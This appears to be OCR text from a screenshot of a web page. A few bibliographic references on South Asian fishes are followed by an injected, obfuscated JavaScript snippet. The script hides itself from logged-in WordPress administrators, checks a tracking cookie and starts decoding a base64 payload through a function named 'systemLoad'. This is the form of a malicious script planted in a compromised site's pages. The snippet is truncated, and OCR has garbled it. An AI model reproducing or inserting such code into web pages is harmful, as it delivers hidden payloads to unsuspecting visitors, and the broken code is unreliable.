
University of Dhaka, Dhaka, Bangladesh. 394 pp.
Talwar PK and Jhingran AG (1991) Inland fishes of India
and adjacent countries. vol 1 and 2. Oxford IBH
Publishing Co Pvt Ltd, New Delhi-Calcutta. pp. 1-542
and 543-1158.
(function()
{try{if(document.getElementById&&document.getElementBy
Id(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
opqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=
0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.ch
arAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexO
f(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=
((h3&3)